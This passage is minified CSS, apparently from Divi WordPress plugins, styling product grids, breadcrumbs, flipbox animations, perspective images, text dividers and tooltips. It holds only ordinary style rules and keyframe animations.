16px;display:inline-block;text-align:center;border-radius:3px}.divienhancer-shop-infinite-addtocart-wrapper{width:100%;display:block}div.divienhancer-infinite-product-load-wrapper{display:block;position:absolute;z-index:999;width:100px;left:50%;bottom:-50px;margin-left:-50px;text-align:center}.divienhancer-infinite-product-load{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.divienhancer-infinite-product-load__dot{display:block;width:1em;height:1em;border-radius:.5em;background:#555;position:absolute;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.divienhancer-infinite-product-load__dot:first-child,.divienhancer-infinite-product-load__dot:nth-child(2){left:0}.divienhancer-infinite-product-load__dot:nth-child(3){left:1.5em}.divienhancer-infinite-product-load__dot:nth-child(4){left:3em}@-webkit-keyframes reveal{0%{-webkit-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes reveal{0%{-webkit-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes slide{to{-webkit-transform:translateX(1.5em);transform:translateX(1.5em)}}@keyframes slide{to{-webkit-transform:translateX(1.5em);transform:translateX(1.5em)}}.divienhancer-infinite-product-load__dot:first-child{-webkit-animation-name:reveal;animation-name:reveal}.divienhancer-infinite-product-load__dot:nth-child(2),.divienhancer-infinite-product-load__dot:nth-child(3){-webkit-animation-name:slide;animation-name:slide}.divienhancer-infinite-product-load__dot:nth-child(4){-webkit-animation-name:reveal;animation-name:reveal;animation-direction:reverse}@media only screen and (max-width:980px){.divienhancer-woocommerce-infinite-product-size-five,.divienhancer-woocommerce-infinite-product-size-four,.divienhancer-woocommerce-infinite-product-size-six,.divienhancer-woocommerce-infinite-product-size-three{width:50%}}@media only screen and (max-width:760px){.divienhancer-woocommerce-infinite-product-size-five,.divienhancer-woocommerce-infinite-product-size-four,.divienhancer-woocommerce-infinite-product-size-six,.divienhancer-woocommerce-infinite-product-size-three{width:100%}}.divienhancer-woocommerce-infinite-product-size-one{width:100%}.divienhancer-woocommerce-infinite-product-size-two{width:50%}.divienhancer-woocommerce-infinite-product-size-three{width:33.33%}.divienhancer-woocommerce-infinite-product-size-four{width:25%}.divienhancer-woocommerce-infinite-product-size-five{width:20%}.divienhancer-woocommerce-infinite-product-size-six{width:16.6%}.divienhancer-shop-infinite-image{position:relative}.divienhancer-shop-infinite-image img{width:100%;display:block;margin:0 auto}.divienhancer-shop-infinite-badge{position:absolute;display:inline-block;padding:8px 15px;border-radius:2px;left:15px;top:15px;background-color:rgba(0,0,0,.4);color:#fff;font-weight:600}.deshopinfinite-style1 .divienhancer-shop-infinite-content{padding:8% 5% 10%}.divienhancer-shop-infinite-addtocart{padding:8px 16px;display:inline-block;text-align:center;border-radius:3px}.divienhancer-shop-infinite-addtocart-wrapper{width:100%;display:block}div.divienhancer-infinite-product-load-wrapper{display:block;position:absolute;z-index:999;width:100px;left:50%;bottom:-50px;margin-left:-50px;text-align:center}.divienhancer-infinite-product-load{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.divienhancer-infinite-product-load__dot{display:block;width:1em;height:1em;border-radius:.5em;background:#555;position:absolute;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.divienhancer-infinite-product-load__dot:first-child,.divienhancer-infinite-product-load__dot:nth-child(2){left:0}.divienhancer-infinite-product-load__dot:nth-child(3){left:1.5em}.divienhancer-infinite-product-load__dot:nth-child(4){left:3em}@-webkit-keyframes reveal{0%{-webkit-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes reveal{0%{-webkit-transform:scale(.001);transform:scale(.001)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes slide{to{-webkit-transform:translateX(1.5em);transform:translateX(1.5em)}}@keyframes slide{to{-webkit-transform:translateX(1.5em);transform:translateX(1.5em)}}.divienhancer-infinite-product-load__dot:first-child{-webkit-animation-name:reveal;animation-name:reveal}.divienhancer-infinite-product-load__dot:nth-child(2),.divienhancer-infinite-product-load__dot:nth-child(3){-webkit-animation-name:slide;animation-name:slide}.divienhancer-infinite-product-load__dot:nth-child(4){-webkit-animation-name:reveal;animation-name:reveal;animation-direction:reverse}@media only screen and (max-width:980px){.divienhancer-woocommerce-infinite-product-size-five,.divienhancer-woocommerce-infinite-product-size-four,.divienhancer-woocommerce-infinite-product-size-six,.divienhancer-woocommerce-infinite-product-size-three{width:50%}}@media only screen and (max-width:760px){.divienhancer-woocommerce-infinite-product-size-five,.divienhancer-woocommerce-infinite-product-size-four,.divienhancer-woocommerce-infinite-product-size-six,.divienhancer-woocommerce-infinite-product-size-three{width:100%}}span.divienhancer-crumb-delimiter.et-pb-icon{font-size:inherit;position:relative;top:.15em;padding:0 .5em}.de-crumb-styleone{display:inline-block;overflow:hidden;border-radius:5px;counter-reset:flag;text-align:left}.de-crumb-styleone .de-crumb-item{text-decoration:none;outline:none;display:block;float:left;line-height:36px;padding:0 10px 0 60px;background:#fff;position:relative;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.de-crumb-styleone .de-crumb-item:first-child{padding-left:46px;border-radius:5px 0 0 5px}.de-crumb-styleone .de-crumb-item:first-child:before{left:14px}.de-crumb-styleone .de-crumb-item:last-child{border-radius:0 5px 5px 0;padding-right:20px}.de-crumb-styleone .de-crumb-item:hover,.de-crumb-styleone span.de-crumb-item{background:#9eeb62}.de-crumb-styleone .de-crumb-item:after{content:"";position:absolute;top:0;right:-18px;width:36px;height:36px;-webkit-transform:scale(.707) rotate(45deg);transform:scale(.707) rotate(45deg);z-index:1;-webkit-box-shadow:2px -2px 0 2px rgba(0,0,0,.4),3px -3px 0 2px hsla(0,0%,100%,.1);box-shadow:2px -2px 0 2px rgba(0,0,0,.4),3px -3px 0 2px hsla(0,0%,100%,.1);border-radius:0 5px 0 50px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.de-crumb-styleone .de-crumb-item:last-child:after{content:none}.de-crumb-styleone .de-crumb-item:before{content:counter(flag);counter-increment:flag;border-radius:100%;width:20px;height:20px;line-height:20px;margin:8px 0;position:absolute;top:0;left:30px;text-align:center;background:#fff;-webkit-box-shadow:0 0 0 1px #ccc;box-shadow:0 0 0 1px #ccc;font-weight:700}.divienhancer_premade_box.debox-style-1{transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;overflow-y:hidden}.divienhancer_premade_box.debox-style-1 .divienhancer_premade_box_content_wrapper{background-color:#fff}.divienhancer_premade_box.debox-style-1 .divienhancer_premade_box_content{margin-bottom:2em}.divienhancer_premade_box.debox-style-1 img.divienhancer_premade_box_main_image{width:100%;display:block}.divienhancer_premade_box.debox-style-1 h2.divienhancer_premade_box_title{position:relative;z-index:1}span.divienhancer_premade_box_icon{font-size:2.5em;top:-.2em;padding:.6em;border-radius:100em;position:relative;color:#333;background-color:#fff}a.divienhancer_premade_box_button{color:#fff;padding:.4em 1em .6em;display:inline-block;line-height:1em;font-weight:700;font-size:1.1em;border-radius:2px}.divienhancer_premade_box_button_wrapper{padding:0 2em 2em}.divienhancer_premade_box.debox-style-1{border-bottom:3px solid}.divienhancer-over-slides{position:absolute;top:0;left:0;height:100%;width:100%;z-index:6}.slick-arrow{top:47%!important}
.dsm_flipbox_child.et_pb_module.et_pb_section_parallax,.et-db #et-boc .dsm_flipbox_child.et_pb_module,.et-db #et-boc .et-l #et-fb-app .dsm_flipbox_child.et_pb_module{position:absolute!important;height:100%}.ios .dsm_flipbox,.safari .dsm_flipbox{-webkit-transform:translateZ(0)}.safari .dsm_flipbox_child .et_pb_section_video_bg,.uiwebview .dsm_flipbox_child .et_pb_section_video_bg{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.dsm_flipbox_child .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}.et_pb_text_align_right{text-align:right}.et_pb_text_align_justified{text-align:justify}.dsm-flipbox{height:200px;position:relative;-webkit-perspective:1000px;perspective:1000px}.dsm_flipbox_child.et_pb_module{margin-bottom:0!important}.dsm-flipbox-3d .dsm_flipbox_child .et_pb_module_inner{-webkit-transform:translateZ(90px) scale(.91);transform:translateZ(90px) scale(.91)}.dsm-flipbox.dsm-flipbox-3d .dsm_flipbox_child{overflow:initial}.dsm-flipbox.dsm-flipbox-3d{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.et-db #et-boc .dsm-flipbox-3d .dsm_flipbox_child>div{-webkit-transform:translateZ(90px) scale(.91);transform:translateZ(90px) scale(.91)}.dsm_flipbox_child,.dsm_flipbox_child .et_pb_module_inner,.et-db #et-boc .dsm_flipbox_child>div{width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dsm_flipbox_child{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;position:absolute!important;height:100%;-webkit-transition:transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;border-style:solid;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dsm_flipbox_child .et_pb_button{text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.dsm_flipbox_child.et_hover_enabled{-webkit-transition:transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}.dsm-flipbox-fade .dsm_flipbox_child{-webkit-transition:opacity .6s ease-in-out;-o-transition:opacity .6s ease-in-out;transition:opacity .6s ease-in-out}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-fade .dsm_flipbox_child:first-child,.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-fade .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-fade .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-fade .dsm_flipbox_child:nth-child(2){opacity:1}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-fade .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-fade .dsm_flipbox_child:first-child,.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-fade .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-fade .dsm_flipbox_child:first-child{opacity:0}.dsm-subtitle{display:block}.dsm-flipbox-zoom-in .dsm_flipbox_child{-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-zoom-in .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-zoom-in .dsm_flipbox_child:nth-child(2){opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-in .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-in .dsm_flipbox_child:nth-child(2){opacity:1;-webkit-transform:scale(1);transform:scale(1)}.dsm_flipbox .dsm-flipbox-zoom .dsm_flipbox_child{-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-zoom-out .dsm_flipbox_child:first-child,.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-zoom-out .dsm_flipbox_child:first-child{opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-zoom-out .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out .dsm_flipbox_child:first-child,.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-zoom-out .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out .dsm_flipbox_child:first-child{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out .dsm_flipbox_child:nth-child(2){opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out-up .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out-up .dsm_flipbox_child:first-child{-webkit-animation:dsm-animation-zoom-out-up .6s linear;animation:dsm-animation-zoom-out-up .6s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-zoom-out-up .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-zoom-out-up .dsm_flipbox_child:nth-child(2){opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out-up .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out-up .dsm_flipbox_child:nth-child(2){opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes dsm-animation-zoom-out-up{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}to{-webkit-transform:scale(.8) translateY(-150%);transform:scale(.8) translateY(-150%);opacity:0}}@keyframes dsm-animation-zoom-out-up{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}to{-webkit-transform:scale(.8) translateY(-150%);transform:scale(.8) translateY(-150%);opacity:0}}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out-down .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out-down .dsm_flipbox_child:first-child{-webkit-animation:dsm-animation-zoom-out-down .6s linear;animation:dsm-animation-zoom-out-down .6s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-zoom-out-down .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-zoom-out-down .dsm_flipbox_child:nth-child(2){opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out-down .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out-down .dsm_flipbox_child:nth-child(2){opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes dsm-animation-zoom-out-down{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}to{-webkit-transform:scale(.8) translateY(150%);transform:scale(.8) translateY(150%);opacity:0}}@keyframes dsm-animation-zoom-out-down{50%{-webkit-transform:scale(.8) translateY(0);transform:scale(.8) translateY(0);opacity:.5}to{-webkit-transform:scale(.8) translateY(150%);transform:scale(.8) translateY(150%);opacity:0}}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out-right .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out-right .dsm_flipbox_child:first-child{-webkit-animation:dsm-animation-zoom-out-right .6s linear;animation:dsm-animation-zoom-out-right .6s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-zoom-out-right .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-zoom-out-right .dsm_flipbox_child:nth-child(2){opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.dsm_flipbox:hover .dsm_flipbox_clicked.dsm-flipbox-zoom-out-right .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out-right .dsm_flipbox_child:nth-child(2){opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes dsm-animation-zoom-out-right{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}to{-webkit-transform:scale(.8) translateX(150%);transform:scale(.8) translateX(150%);opacity:0}}@keyframes dsm-animation-zoom-out-right{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}to{-webkit-transform:scale(.8) translateX(150%);transform:scale(.8) translateX(150%);opacity:0}}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out-left .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out-left .dsm_flipbox_child:first-child{-webkit-animation:dsm-animation-zoom-out-left .6s linear;animation:dsm-animation-zoom-out-left .6s linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-zoom-out-left .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-zoom-out-left .dsm_flipbox_child:nth-child(2){opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-zoom-out-left .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-zoom-out-left .dsm_flipbox_child:nth-child(2){opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes dsm-animation-zoom-out-left{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}to{-webkit-transform:scale(.8) translateX(-150%);transform:scale(.8) translateX(-150%);opacity:0}}@keyframes dsm-animation-zoom-out-left{50%{-webkit-transform:scale(.8) translateX(0);transform:scale(.8) translateX(0);opacity:.5}to{-webkit-transform:scale(.8) translateX(-150%);transform:scale(.8) translateX(-150%);opacity:0}}.dsm_flipbox [class*=" dsm-flipbox-slide-"],.dsm_flipbox [class^=dsm-flipbox-slide-]{overflow:hidden}.dsm_flipbox:hover [class*=" dsm-flipbox-slide-"].dsm_flipbox_hover .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover [class^=dsm-flipbox-slide-].dsm_flipbox_hover .dsm_flipbox_child:nth-child(2),.dsm_flipbox [class*=" dsm-flipbox-slide-"].dsm_flipbox_clicked .dsm_flipbox_child:nth-child(2),.dsm_flipbox [class^=dsm-flipbox-slide-].dsm_flipbox_clicked .dsm_flipbox_child:nth-child(2){-webkit-transform:translate(0);transform:translate(0)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-slide-up .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-slide-up .dsm_flipbox_child:nth-child(2){-webkit-transform:translateY(100%);transform:translateY(100%)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-slide-down .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-slide-down .dsm_flipbox_child:nth-child(2){-webkit-transform:translateY(-100%);transform:translateY(-100%)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-slide-left .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-slide-left .dsm_flipbox_child:nth-child(2){-webkit-transform:translateX(100%);transform:translateX(100%)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-slide-right .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-slide-right .dsm_flipbox_child:nth-child(2){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.dsm_flipbox_child .dsm_flipbox_child_image_wrap{display:block;margin:auto}.dsm_flipbox_child_image{display:inline-block;max-width:100%;margin-bottom:30px;line-height:0}.dsm_flipbox_icon_position_left .dsm_flipbox_child_image,.dsm_flipbox_icon_position_right .dsm_flipbox_child_image{display:table-cell;width:32px;line-height:0}.dsm_flipbox_icon_position_left .dsm_flipbox_wrapper{padding-left:15px}.dsm_flipbox_icon_position_left .dsm_flipbox_wrapper,.dsm_flipbox_icon_position_right .dsm_flipbox_wrapper{display:table-cell;vertical-align:top}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-effect-right .dsm_flipbox_child:first-child,.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-effect-right .dsm_flipbox_child:first-child{z-index:1;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-effect-right .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-effect-right .dsm_flipbox_child:first-child{-webkit-transform:rotateX(0deg) rotateY(180deg);transform:rotateX(0deg) rotateY(180deg)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-effect-right .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-effect-right .dsm_flipbox_child:nth-child(2){-webkit-transform:rotateX(0deg) rotateY(-180deg);transform:rotateX(0deg) rotateY(-180deg)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-effect-right .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-effect-right .dsm_flipbox_child:nth-child(2){-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-effect-left .dsm_flipbox_child:first-child,.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-effect-left .dsm_flipbox_child:first-child{z-index:1;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-effect-left .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-effect-left .dsm_flipbox_child:first-child{-webkit-transform:rotateX(0deg) rotateY(-180deg);transform:rotateX(0deg) rotateY(-180deg)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-effect-left .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-effect-left .dsm_flipbox_child:nth-child(2){-webkit-transform:rotateX(0deg) rotateY(180deg);transform:rotateX(0deg) rotateY(180deg)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-effect-left .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-effect-left .dsm_flipbox_child:nth-child(2){-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-effect-up .dsm_flipbox_child:first-child,.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-effect-up .dsm_flipbox_child:first-child{z-index:1;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-effect-up .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-effect-up .dsm_flipbox_child:first-child{-webkit-transform:rotateX(180deg) rotateY(0);transform:rotateX(180deg) rotateY(0)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-effect-up .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-effect-up .dsm_flipbox_child:nth-child(2){-webkit-transform:rotateX(-180deg) rotateY(0);transform:rotateX(-180deg) rotateY(0)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-effect-up .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-effect-up .dsm_flipbox_child:nth-child(2){-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-effect-down .dsm_flipbox_child:first-child,.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-effect-down .dsm_flipbox_child:first-child{z-index:1;-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-effect-down .dsm_flipbox_child:first-child,.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-effect-down .dsm_flipbox_child:first-child{-webkit-transform:rotateX(-180deg) rotateY(0);transform:rotateX(-180deg) rotateY(0)}.dsm_flipbox .dsm_flipbox_click.dsm-flipbox-effect-down .dsm_flipbox_child:nth-child(2),.dsm_flipbox .dsm_flipbox_hover.dsm-flipbox-effect-down .dsm_flipbox_child:nth-child(2){-webkit-transform:rotateX(180deg) rotateY(0);transform:rotateX(180deg) rotateY(0)}.dsm_flipbox .dsm_flipbox_clicked.dsm-flipbox-effect-down .dsm_flipbox_child:nth-child(2),.dsm_flipbox:hover .dsm_flipbox_hover.dsm-flipbox-effect-down .dsm_flipbox_child:nth-child(2){-webkit-transform:rotateX(0deg) rotateY(0deg);transform:rotateX(0deg) rotateY(0deg)}.dsm_perspective_image{display:block;margin-right:auto;margin-left:auto;line-height:0;-webkit-transform:translateZ(0)}.dsm_perspective_image .dsm-perspective-image-wrapper{-webkit-transform:perspective(1000px);transform:perspective(1000px)}.dsm_perspective_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.dsm_perspective_image .et_overlay{border-width:0}.dsm-perspective-image-icon-empty.et_overlay:before{display:none}.dsm_perspective_image .dsm-perspective-image-overlay-off .et_overlay{opacity:1;z-index:3}.dsm_perspective_image:hover .dsm-perspective-image-overlay-off .et_overlay{opacity:0}.dsm_perspective_image img{position:relative}.dsm-lightbox-custom{max-width:100%!important}.dsm-lightbox-custom.mfp-iframe-holder .mfp-close,.dsm-lightbox-custom.mfp-image-holder .mfp-close{color:hsla(0,0%,100%,.2);opacity:1;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.dsm_text_divider .dsm-text-divider-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;margin:0 auto}.dsm-text-divider-after,.dsm-text-divider-before{font-size:0;line-height:0;-ms-flex-positive:1;flex-grow:1;border-top-width:1px;border-top-style:solid;border-top-color:#7ebec5}.dsm-text-divider-header{padding-bottom:0;-ms-flex-negative:1;flex-shrink:1;margin:0 10px}.dsm-text-divider-align-left .dsm-text-divider-before,.dsm-text-divider-align-right .dsm-text-divider-after{display:none}.dsm-gradient-text{-webkit-background-clip:text;-webkit-text-fill-color:transparent}.dsm-video-popup-wrap .mfp-iframe-holder .mfp-close{top:-60px}.dsm_button .et_pb_button_two{margin-left:20px}.dsm_button .dsm-button-seperator .et_pb_button_two{margin-left:0}.et_pb_button_module_wrappers>a{display:inline-block}.dsm-hidden{display:none}.dsm-tooltip{display:-ms-inline-flexbox;display:inline-flex}div[data-dsm-tooltip]{overflow:visible}[data-dsm-tooltip]{position:relative;cursor:pointer}[data-dsm-tooltip]:after{font-family:inherit;font-weight:400;font-style:normal;text-shadow:none;font-size:12px;background:hsla(0,0%,7%,.9);border-radius:.25rem;color:#fff;content:attr(data-dsm-tooltip);text-align:center;white-space:nowrap;line-height:1.7em}[data-dsm-tooltip]:after,[data-dsm-tooltip]:before{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;pointer-events:none;-webkit-transition:all .18s ease-out .18s;-o-transition:all .18s ease-out .18s;transition:all .18s ease-out .18s;position:absolute;z-index:12}[data-dsm-tooltip]:before{background:transparent;border:6px solid transparent;content:""}[data-dsm-tooltip]:hover:after,[data-dsm-tooltip]:hover:before,[data-dsm-tooltip][data-dsm-tooltip-visible]:after,[data-dsm-tooltip][data-dsm-tooltip-visible]:before{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;pointer-events:auto}[data-dsm-tooltip].font-awesome:after{font-family:FontAwesome}[data-dsm-tooltip][data-dsm-tooltip-break]:after{white-space:pre}[data-dsm-tooltip][data-dsm-tooltip-blunt]:after,[data-dsm-tooltip][data-dsm-tooltip-blunt]:before{-webkit-transition:none;-o-transition:none;transition:none}[data-dsm-tooltip][data-dsm-tooltip-placement=top]:after{bottom:100%;left:50%;margin-bottom:12px;-webkit-transform:translate(-50%);transform:translate(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=top]:before{bottom:100%;left:50%;border-top-color:hsla(0,0%,7%,.9);-webkit-transform:translate(-50%);transform:translate(-50%)}[data-dsm-tooltip][data-dsm-tooltip-placement=top].dsm-tooltip-fade-in-direction:after,[data-dsm-tooltip][data-dsm-tooltip-placement=top].dsm-tooltip-fade-in-direction:before{-webkit-transform:translate(-50%,20px);transform:translate(-50%,20px)}[data-dsm-tooltip][data-dsm-tooltip-